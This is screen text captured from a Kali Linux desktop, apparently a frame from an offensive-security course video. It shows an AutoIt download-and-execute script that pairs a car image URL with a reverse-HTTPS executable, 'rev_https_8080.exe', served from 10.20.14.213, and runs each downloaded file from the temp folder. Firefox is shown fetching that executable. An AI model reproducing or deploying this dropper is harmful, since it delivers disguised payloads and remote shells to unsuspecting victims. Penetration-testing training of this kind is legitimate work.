 Applications
Places
Firefox ESR
Thu 16:14
2
*autoit-download-and-execute.txt
Open
#include <StaticConstants.au3>
#include <WindowsConstants.au3>
Local $urls = "https://www.nissanusa
overview/key-features/2017-nissan-gt
evil-files/rev_https_8080.exe"
Local $urlsArray = StringSplit($urls
For $url In $urlsArray
$sFile = _DownloadFile($url)
shellExecute($sFile)
N
Func _DownloadFile($sURL)
Local $hDownload, $sFile
$sFile = StringRegExpReplace($sU
$sDirectory = @TempDir & $sFile
$hDownload = InetGet($sURL, $sDi
InetClose($hDownload)
Return $sDirectory
EndFunc ;==>_GetURLImage
2017-nissan-gtr-rolling-shot-white-large.jpg (JPEG Image, 1280 × 720 pixels) - Scaled (98%) - Mozilla Firefox
Icon Archive - Search ...
PNG to ICO,PNG to IC...
gtr - Google Search
2017-nissan-gtr-rollin...
10.20.14.213/evil-files/rev_https_8080.exe
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Opening rev_https_8080.exe
You have chosen to open:
rev_https_8080.exe
which is: DOS/Windows executable (2.8 MB)
from: http://10.20.14.213
What should Firefox do with this file?
Open with
Leafpad (default)
Save File
Do this automatically for files like this from now on.
Cancel
OK
ûdemy